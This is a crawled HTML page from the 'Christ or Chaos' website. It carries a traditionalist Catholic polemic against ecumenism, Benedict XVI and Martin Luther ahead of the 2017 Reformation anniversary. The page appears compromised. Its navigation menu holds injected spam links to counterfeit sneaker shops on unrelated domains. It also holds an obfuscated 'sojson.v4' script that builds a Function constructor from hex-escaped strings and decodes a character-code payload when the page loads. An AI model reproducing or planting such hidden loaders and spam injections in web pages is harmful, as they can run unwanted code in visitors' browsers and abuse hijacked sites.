

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/preparing-great-ecumenical-merger-2017
body_size: 153863
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/preparing-great-ecumenical-merger-2017" />
<link rel="shortlink" href="/?q=node/601" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Preparing for the Great Ecumenical Merger of 2017 | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"pabLehvzq-9SEISSecS7xPnO_JwepNWiF1IjLzF3cuE","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-601 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://icse2014.acm.org/dbcbbifshop/en/408264-nike-pro-dri-fit.html">Shirt Black  DD1992 - The Nike Air Max 98 University Red Is This Seasons Must Cop Sneaker - FIT Men's T - Nike Pro Dri - 010
</a></li><li class="keys_words leaf"><a href="https://www.dysongroup.com.au/aecefxshop/fashion/celebrity-style/barron-trump-height-tall-nikes-melania-donald-trump-1202819077/">Donald, Wears Large Shoe Size, Barron Trump Is Taller Than Melania, Puma Cali Sport chunky sneakers in white and black
</a></li><li class="keys_words leaf"><a href="https://rwdf.cra.wallonie.be/fr/fcehpshop/fr/products/arte-antwerp-kobe-small-dancers-sweater-cream">Pratica e fresca t-shirt
</a></li><li class="keys_words leaf"><a href="https://rcj.org/en/bebcdrshop/article/nike-lebron-shoes-white">nike utah kobe shoe zoom black women sandals
</a></li><li class="keys_words leaf"><a href="https://www.gmar.com/bedbadqshop/en-us/products/asics-gel-kayano-14-silber-dunkelgrun-1203a537-020">020 - Бігові кросівки asics gel - Asics Gel Kayano 14 (Silver / Dark Green) 1203A537 - Cheap Gmar Jordan Outlet
</a></li><li class="keys_words leaf"><a href="/edcciqshop">555088 134 air jordan 1 high og university blue 2021 for sale</a></li><li class="keys_words leaf"><a href="/edcfavshop">air jordan 1 atmosphere white laser pink obsidian dd9335 641 release date</a></li><li class="keys_words leaf"><a href="/edcgjrshop">Air Jordan 1 Hand Crafted DH3097 001 Release Date</a></li><li class="keys_words leaf"><a href="/edchfshop">nike air force 1 low triple red cw6999 600 release date info</a></li><li class="keys_words leaf"><a href="/edcefbshop">air jordan 1 mid linen</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>Preparing for the Great Ecumenical Merger of 2017</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  Preparing for the Great Ecumenical Merger of 2017                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">It was during various talks that I gave around the country in the 1990s into the first decade of the this century that I said something along the lines of the following:</span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Barring Divine intervention, I shudder to think what is going to happen in 2017 if this [false ecumenism] continues unabated. I really that is possible for there to be a joint celebration of the Protestant Revolution.</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><font face="times new roman, times, serif"><span style="font-size: 16px;">Some of those who attended my talks belived that I was using hyperbole, that such a grand celebration of the single event that has been the proximate cause of the the degeneration of most of our social problems today (admitting, of course, that the remote cause of all problems, whether personal and social, is Original Sin) could never take place. Some even excoriated me for being just as an alarmist about such a celebration as I had been in February of 1998 when I said at a conference in Anaheim, California, sponsored by Roman Catholic Faithful, Inc., that many religious communities of women were filled with withcraft and other pagan practices. (Those who worship the "earth, the wind, the moon and the sun" are engaged in pagan practices that are satanic in origin.) No, I was not exaggerating about either matter. I was simply stating facts.</span></font></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><font face="times new roman, times, serif"><span style="font-size: 16px;">Similarly, I came under a bit of criticism from a few in the "resist while recognize" movement eight years ago when I wrote the following in March of 2008 when a press report indicated that none other than the "restorer of tradition," Joseph Alois Ratzinger/Benedict XVI, might be considering a "rehabilitation" of the drunken, lecherous, gluttonous revolutionary named Martin Luther:</span></font></p>
<p align="justify" class="style15" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Joseph Ratzinger/Benedict XVI has no regard for any "past" teaching that he believes has lost its historical relevance, has become, to use his own words, "obsolete." Pope Gregory XVI's condemnation of religious liberty? Obsolete? The condemnations of "separation of Church and State" by Popes Gregory XVI, Pius IX, Leo XIII, and Saint Pius X? Mere "contingent truths" that become "obsolete in the particulars that they contain." Pope Leo XIII's condemnation of Americanism in <em>Testem Benevolentiae Nostrae</em>? Simply wrong on its face? Pope Leo XIII's condemnation of forty propositions contained in the works of Father Antonio Rosmini? Overturned. Pope Leo XIII had it all wrong. The Social Reign of Christ King defended by pope after pope, including Pope Pius XI in <em>Quas Primas</em>? Irrelevant, unnecessary in an era in which there has been a "reconciliation with the principles of 1789." Pope Pius XII's condemnation of the "new theology" in <em>Humani Generis</em>? Pope Pius XII had it wrong, which is why Karol Wojtyla and Joseph Ratzinger referred constantly to the condmned "new theologians." Each of these true popes had to be wrong, misled, steeped in subjective errors, bound by the "historical circumstances" of their times in order for Joseph Ratzinger to be right. In other words, God Himself permitted His Vicars on earth to be wrong on important matters of the Faith. Impossible.</span></span></p>
<p align="justify" class="style15" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">None of these incontrovertible facts matters, right? <em>Summorum Pontificum</em> changes everything, right? <em>Summorum Pontificum</em>is a diabolically clever trap that causes men to lose their intellectual integrity as they spin for Joseph Ratzinger, a man who has contempt--absolute, fire-breathing contempt--for the true popes of the past and for the perennial teaching of the Catholic Church that these popes merely articulated so well and so courageously, just as many of us spun for so long (far too long, I am ashamed to admit) for Karol Wojtyla/John Paul II. The same old songs are being sung, as I noted in <a href="http://www.christorchaos.com/SingingtheOldSongs.html"><strong>Singing the Old Songs</strong></a>.  And I suppose that it will not matter that, according to press reports, Joseph Ratzinger/Benedict XVI is preparing to spit on Pope Leo X, who excommunicated Father Martin Luther, O.S.A., and declared him to be a heretic? Here is the story from <em>The Times of London</em> online</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Pope Benedict XVI is to rehabilitate Martin Luther, arguing that he did not intend to split Christianity but only to purge the Church of corrupt practices.</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Pope Benedict will issue his findings on Luther (1483-1546) in September after discussing him at his annual seminar of 40 fellow theologians — known as the Ratzinger Schuller— at Castelgandolfo, the papal summer residence. According to Vatican insiders the Pope will argue that Luther, who was excommunicated and condemned for heresy, was not a heretic.</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Cardinal Walter Kasper, the head of the pontifical Council for Promoting Christian Unity, said the move would help to promote ecumenical dialogue between Catholics and Protestants. It is also designed to counteract the impact of July's papal statement describing the Protestant and Orthodox faiths as defective and “not proper Churches”.</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">The move to re-evaluate Luther is part of a drive to soften Pope Benedict's image as an arch conservative hardliner as he approaches the third anniversary of his election next month. This week it emerged that the Vatican is planning to erect a statue of Galileo, who also faced a heresy trial, to mark the 400th anniversary next year of his discovery of the telescope.</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">The Pope has also reached out to the Muslim world to mend fences after his 2006 speech at Regensburg University in which he appeared to describe Islam as inherently violent and irrational. This week Muslim scholars and Vatican officials met at the pontifical Council for Inter-Religious Dialogue in Rome to begin laying the groundwork for a meeting between the Pope and leading Muslims, also expected to be held at Castelgandolfo.</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Cardinal Kasper said: “We have much to learn from Luther, beginning with the importance he attached to the word of God.” It was time for a “more positive” view of Luther, whose reforms had aroused papal ire at the time but could now be seen as having “anticipated aspects of reform which the Church has adopted over time”.</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">The Castelgandolfo seminar will in part focus on the question of apostolic succession, through which the apostles passed on the authority they received from Jesus to the first bishops. After the Reformation Protestants took the view that “succession” referred only to God's Word and not to church hierarchies but some German scholars have suggested Luther himself did not intend this.</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Luther challenged the authority of the papacy by holding that the Bible is the sole source of religious authority and made it accessible to ordinary people by translating it into the vernacular. He became convinced that the Church had lost sight of the “central truths of Christianity”, and was appalled on a visit to Rome in 1510 by the power, wealth and corruption of the papacy.</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">In 1517 he protested publicly against the sale of papal indulgences for the remission of sins in his “95 Theses”, nailing a copy to the door of a Wittenberg church. Some theologians argue that Luther did not intend to confront the papacy “in a doctrinaire way” but only to raise legitimate questions - a view Pope Benedict apparently shares.</span></span></p>
<p align="justify" style="margin-bottom: 0px; margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Luther was excommunicated by Pope Leo X, who dismissed him initially as “a drunken German who will change his mind when sober”. </span></span><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">(</span><span class="style16" style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em; font-weight: bold;"><a rel="nofollow" href="http://www.timesonline.co.uk/tol/comment/faith/article3492299.ece">Times Online</a></span><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">.)</span></p>
<p align="justify" style="margin-top: 0px; margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Time will tell whether this story will be proved true in all of the "particulars which it contains. . . .</span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;"><em>The Times of London</em> online story is, however, plausible. Why? Because Joseph Ratzinger/Benedict XVI, although he has criticized various aspects of Luther's beliefs in various places at various times, including in <em>Spe Salvi</em>, has nevertheless praised Martin Luther as a "father" of a theological school that is deserving of respect. Benedict believers that Catholics and Protestants can both understand their respective "Fathers" in a way that would be recognized as "catholic" by the early Church Fathers, which is why he, Benedict XVI, is attempting to deconstruct the early Church Fathers to "read" conciliarism, which is so favorably disposed to Protestantism, into their texts:</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">In many respects, a decision about the role of the Fathers seems, in fact, to have been reached today. But, since it is more unfavorable than favorable to a greater reliance upon them, it does nothing to lead us out of our present aporia. For, in the debate about what constitutes greater fidelity to the Church of the Fathers, Luther's historical instinct is clearly proving itself right. We are fairly certain today that, while the Fathers were not Roman Catholic as the thirteenth or nineteenth century would have understood the term, they were nonetheless "Catholic", and their Catholicism extended to the very canon of the New Testament itself. With this assessment, paradoxically, the Fathers have lost ground on both side of the argument because, in the controversy about the fundamental basis for understanding Scripture, there is nothing more to be proved or disproved by reference to them. But neither have they become totally unimportant in the domain, for, even after the relativization they have suffered in the process we have described, the differences between the Catholicism of an Augustine and a Thomas Aquinas, or even between that of a Cardinal Manning and a Cyprian, still opens a broad field of theological investigation. Granted, only one side can consider them its own Fathers, and the proof of continuity, which once led directly back to them, seems no longer worth the effort for a concept of history and faith that sees continuity as made possible and communicated in terms of discontinuity.</span></span></p>
<p align="justify" style="margin-left: 80px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Nevertheless, a fact is emerging from these reflections that can guide us in our search for an answer. For we must admit, on the one hand, that, even for Catholic theology, the so-called Fathers of the Church have, for a long time, been "Fathers" only in an indirect sense, whereas the real "Father" of the form that ultimately dominated nineteenth century theology was Thomas Aquinas, with his classic systematization of the thirteenth century doctrina media, which, it must be added, was in its turn based on the "authority" of the Fathers. (Joseph Ratzinger,<em>Principles of Catholic Theology</em>, pp. 141-142.)</span></span></p>
<p align="justify" style="margin-bottom: 0px; margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">Given the text of</span><em style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;"> Principles of Catholic Theology</em><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">, my friends, a most reasonable "outcome" of the upcoming meeting in Castelgandolfo will be, at least in part, some kind of declaration that whatever "problems" Martin Luther had with the Catholic Church were the result, at least to a certain extent, of the "distortion" of the Church Fathers provided by Saint Thomas Aquinas and Scholasticism, which is why Benedict XVI is attempting to portray such early Church Fathers as Saint Augustine as champions of religious liberty, a false concept Saint Augustine condemned (as Pope Pius VII, noted in </span><em style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">Post Tam Diuturnas</em><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">, April 29, 1814). Thus it is that a "way" could be found to "reconcile" at least some of Luther's beliefs with those of the early Church Fathers, men whom Ratzinger contends were "not Roman Catholic as the thirteenth or nineteenth century would have understood the term." Remove Scholasticism, you see, and a "bridge" can be found to "reconcile" Catholics and Protestants with each other without demanding the unconditional conversion of Protestants to the Catholic Church, finding "common ground" as the basis for respecting the "traditions" of each as a basis for "full communion" is discovered.</span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">This is what Joseph Ratzinger believes. This is one of the cornerstones of the "new theology" of which he is both an adherent and a "father" in his own right. This very mode of looking at the Church Fathers, however, as a means of finding a 'bridge" with Protestantism has been condemned by Pope Pius XII in <em>Humani Generis</em>, August 12, 1950, which was a complete and devastating critique and condemnation of the "new theology" to which Joseph Ratzinger subscribes with his entire being:</span></span></p>
<blockquote style="font-size: 13.008px; line-height: 20.0063px;"><p align="justify" style="margin-left: 40px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">In theology some want to reduce to a minimum the meaning of dogmas; and to free dogma itself from terminology long established in the Church and from philosophical concepts held by Catholic teachers, to bring about a return in the explanation of Catholic doctrine to the way of speaking used in Holy Scripture and by the Fathers of the Church. They cherish the hope that when dogma is stripped of the elements which they hold to be extrinsic to divine revelation, it will compare advantageously with the dogmatic opinions of those who are separated from the unity of the Church and that in this way they will gradually arrive at a mutual assimilation of Catholic dogma with the tenets of the dissidents. (Pope Pius XII, <em>Humani Generis</em>, August 12, 1950.)</span></span></p>
</blockquote>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Permit me, therefore, to offer some free and completely unsolicited advice to the seminar that will take place at Castelgandolfo this summer. Perhaps a "better" outcome will be reached if some of the basic facts about Luther are reviewed. An initial recommendation concerns recommending that each of the participants obtain and read Monsignor Patrick O'Hare's <em>The Facts About Luther</em>. Doing so will cancel the meeting in its entirety.</span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Martin Luther was a lecher who never "felt" forgiven when he availed himself of the Sacrament of Penance. He returned to his sins against the Sixth and Ninth Commandment, convincing himself that he was incapable of reforming his life in cooperation with the Sanctifying Grace as man is but a "dung heap covered with a few snow flakes of grace," thoroughly corrupted, as opposed to being wounded, by Original Sin. The best that man could do, Luther contended, was to express sorrow in his heart for his sins, knowing that his "confession of faith" on his lips and in his heart in the "Name of the Lord Jesus" would have his sins "covered up" by Our Lord without being Absolved by the intermediary actions of an <em>alter Christus</em> acting <em>in persona Christi</em> in the Sacrament of Penance. Martin Luther used the various ecclesiastical abuses of the day, including the sale of indulgences, as the<em> pretext </em>for justifying his own rejection of the visible, hierarchical nature of the Church and for rejecting even Apostolic or Sacred Tradition as one of the two sources of Divine Revelation.</span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Martin Luther also possessed a view of the doctrine of Justification that was condemned by the Council of Trent but endorsed by the conciliar Vatican in one of its "unofficial" moves, you understand, in 1999 with the <a rel="nofollow" href="http://rds.yahoo.com/_ylt=A0geu7y4I9BHJwEBJD1XNyoA;_ylu=X3oDMTE4OW1jYjljBHNlYwNzcgRwb3MDMQRjb2xvA2FjMgR2dGlkA00wMDJfOTEEbANXUzE-/SIG=14snua0u5/EXP=1204909368/**http%3a//www.vatican.va/roman_curia/pontifical_councils/chrstuni/documents/rc_pc_chrstuni_doc_31101999_cath-luth-joint-declaration_en.html"><strong>Joint Declaration on the Doctrine of Justification</strong></a> that had the full support of the then Joseph "Cardinal" Ratzinger and which he has, as Benedict XVI, made reference to more than once, including in meetings with Methodists in 2005 and Baptists in 2007. (See Bishop Donald Sanborn's analysis of the <a rel="nofollow" href="http://rds.yahoo.com/_ylt=A0geu7y4I9BHJwEBKj1XNyoA;_ylu=X3oDMTE4NTM4cmk4BHNlYwNzcgRwb3MDNARjb2xvA2FjMgR2dGlkA00wMDJfOTEEbANXUzE-/SIG=12k26f0iu/EXP=1204909368/**http%3a//www.catholicrestoration.org/library/joint_declaration.htm"><strong>Joint</strong> <strong>Declaration on Justification</strong></a>.)</span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Martin Luther stressed the ability of each individual to "interpret" the Bible on his own without the magisterial authority of the Catholic Church, an absurd proposition that resulted in the proliferation of over thirty-three thousand Protestant sects in the past 490 years. Men who do not rely upon the magisterial authority of the Catholic Church must become popes in their own right--or "invent" popes who will guide them on matters of Faith and morals (Jerry Falwell, Pat Robertson, James Dobson, Jim Bakker, Robert Schuller, Oral Roberts, Jimmy Swaggart, Norman Vincent Peale, Billy Graham, Franklin Graham, et al.). Martin Luther also rejected in the most manifest terms the Social Reign of Christ the King, endorsing the very concept of the separation of Church and State that is the foundation of the modern civil state and that has the personal seal of approval of conciliarism, being championed in a loud and most vocal manner by none other than Joseph Ratzinger/Benedict XVI himself.</span></span></p>
